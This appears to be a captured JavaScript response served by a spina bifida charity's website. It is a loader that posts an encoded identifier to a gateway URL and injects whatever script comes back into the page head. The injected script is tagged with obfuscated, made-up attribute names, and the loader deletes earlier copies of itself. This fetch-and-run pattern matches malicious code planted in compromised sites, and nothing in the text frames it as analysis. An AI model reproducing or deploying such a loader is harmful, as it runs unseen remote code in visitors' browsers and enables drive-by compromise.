

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.espina-bifida.org/?qxiqin=56x5
body_size: 342
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var ROOT = ["https://www.espina-bifida.org/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","ky2q3adyQCjzRWgHmOD2+DFMdFBOY3dpSmFJWkN1T3k4OXJlZ1E9PQ=="];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, false];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
})();})();